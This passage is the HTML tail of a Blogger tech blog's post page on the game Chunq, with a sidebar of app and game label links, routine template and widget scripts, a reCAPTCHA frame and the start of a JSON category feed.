<a dir='ltr' href='https://www.tehnico.com/search/label/Wrench%20Professionals'>
Wrench Professionals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WRIO'>
WRIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube'>
Xcube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube%20Master'>
Xcube Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/XtayPro'>
XtayPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xwin'>
Xwin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yago'>
Yago
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yatse'>
Yatse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yes%20or%20No'>
Yes or No
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yin%20yoga'>
Yin yoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Nidra'>
Yoga Nidra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Timer'>
Yoga Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoto'>
Yoto
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Young%20kids'>
Young kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Porter'>
Your Porter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Stuff'>
Your Stuff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Youth'>
Youth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouVoice'>
YouVoice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zap%20Zap%20Math'>
Zap Zap Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zeb%20Zombie'>
Zeb Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Block'>
Zen Block
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Shopping'>
Zen Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Sudoku'>
Zen Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zero%20Mission'>
Zero Mission
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ZeusRewards'>
ZeusRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ziiron'>
Ziiron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Graveyard%3A%20Kill%20Frenzy'>
Zombie Graveyard: Kill Frenzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Loop'>
Zombie Loop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Puncher'>
Zombie Puncher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20SkyKiller'>
Zombie SkyKiller
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie.io%20Madness'>
Zombie.io Madness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoo%20Finder'>
Zoo Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoomania'>
Zoomania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zurface'>
Zurface
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'securehealth';
var disqus_blogger_current_url = "https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html";
}
var disqus_blogger_homepage_url = "https://www.tehnico.com/";
var disqus_blogger_canonical_homepage_url = "https://www.tehnico.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tehnicoo" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tehnicoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tehnicoo">Tehnico</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</script>
<script async src="https://static.addtoany.com/js/blogger.js"></script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
<div class='footer-right'>
<div id='mycontent'></div>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<770){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=770){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oW3wxKgt1LEVgLS4-IqTUempFfw:1768976088061';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2912144147004193896','//www.tehnico.com/2018/11/casual-game-of-month-chunq.html','2912144147004193896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2912144147004193896', 'title': 'Tehnico', 'url': 'https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html', 'canonicalUrl': 'https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html', 'homepageUrl': 'https://www.tehnico.com/', 'searchUrl': 'https://www.tehnico.com/search', 'canonicalHomepageUrl': 'https://www.tehnico.com/', 'blogspotFaviconUrl': 'https://www.tehnico.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tehnico - RSS\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2912144147004193896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/6708910886861648996/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2349968140516667', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6708910886861648996', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s72-c/Chunqs.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg', 'pageName': 'Casual Game of the Month \u2013 Chunq', 'pageTitle': 'Tehnico: Casual Game of the Month \u2013 Chunq', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Casual Game of the Month \u2013 Chunq', 'description': 'Get the latest from all the tech around.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg', 'url': 'https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6708910886861648996}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'header-right', document.getElementById('PageList3'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'vertical', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'vertical', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'vertical', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'vertical', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tab1-popular-posts', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gnquR814EMzNI6ZMys-bFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976100535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 56624
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-19T05:34:07.704-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS 